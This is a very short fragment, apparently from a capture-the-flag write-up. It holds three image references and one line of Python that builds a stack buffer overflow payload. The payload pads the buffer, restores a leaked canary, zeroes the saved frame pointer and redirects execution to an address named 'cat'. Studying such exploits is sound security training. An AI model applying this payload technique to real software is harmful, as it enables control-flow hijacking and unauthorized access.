 payload = b'a' * 56 + p64(canary) + p64(0) + p64(cat)